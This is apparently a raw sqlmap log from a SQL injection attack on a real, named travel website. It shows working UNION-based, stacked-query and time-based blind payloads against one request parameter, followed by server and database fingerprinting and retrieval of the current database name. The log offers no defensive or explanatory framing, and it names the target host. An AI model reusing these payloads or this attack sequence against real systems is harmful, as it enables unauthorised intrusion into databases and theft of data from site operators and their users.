 Parameter: p
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: type=GetPhone&p=15240233761' UNION ALL SELECT CHAR(58)+CHAR(111)+CH
AR(102)+CHAR(119)+CHAR(58)+CHAR(106)+CHAR(118)+CHAR(73)+CHAR(83)+CHAR(119)+CHAR(
116)+CHAR(121)+CHAR(90)+CHAR(103)+CHAR(88)+CHAR(58)+CHAR(102)+CHAR(103)+CHAR(101
)+CHAR(58), NULL--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: type=GetPhone&p=15240233761'; WAITFOR DELAY '0:0:5';--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: type=GetPhone&p=15240233761' WAITFOR DELAY '0:0:5'--
---
[22:23:16] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[22:23:16] [INFO] fetching current database
[22:23:16] [WARNING] reflective value(s) found and filtering out
[22:23:16] [WARNING] automatically patching output having last char trimmed
current database:    'TCSpecial'
[22:23:16] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[22:23:16] [INFO] fetched data logged to text files under 'G:\???~1\tools\????\S
QLMAP~3\Bin\output\www.17u.com'
[*] shutting down at 22:23:16